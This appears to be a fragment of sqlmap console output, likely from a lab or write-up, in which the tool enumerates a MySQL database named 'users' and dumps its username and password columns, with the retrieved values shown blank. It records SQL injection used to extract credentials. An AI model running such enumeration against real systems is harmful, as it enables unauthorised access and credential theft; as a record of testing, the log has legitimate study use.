 back-end DBMS: MySQL >= 5.6
[16:29:32] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:29:32] [INFO] fetching current database
[16:29:32] [INFO] retrieved: 'users'
[16:29:32] [INFO] fetching tables for database: 'users'
[16:29:33] [INFO] retrieved: 'users'
[16:29:33] [INFO] fetching columns for table 'users' in database 'users'
[16:29:33] [INFO] retrieved: 'username'
[16:29:33] [INFO] retrieved: 'varchar(100)'
[16:29:33] [INFO] retrieved: 'password'
[16:29:33] [INFO] retrieved: 'varchar(100)'
[16:29:33] [INFO] fetching entries for table 'users' in database 'users'
[16:29:34] [INFO] retrieved: '
[16:29:34] [INFO] retrieved: '
Database: users
Table: users
[1 entry]
+------------+----------+
| password   | username |
+------------+----------+
+------------+----------+